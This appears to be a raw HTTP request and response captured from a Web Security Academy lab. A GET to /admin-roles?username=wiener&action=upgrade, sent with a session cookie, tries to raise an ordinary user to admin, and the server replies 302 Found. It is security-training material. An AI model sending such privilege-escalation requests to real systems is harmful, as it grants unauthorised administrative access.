 GET /admin-roles?username=wiener&action=upgrade HTTP/2
Host: 0a7400ac0367a469805730c900db006e.web-security-academy.net
Cookie: session=4rnTwHD6xumMF2MdKTBaq3hliEd5cFWh
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://0a7400ac0367a469805730c900db006e.web-security-academy.net/admin
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6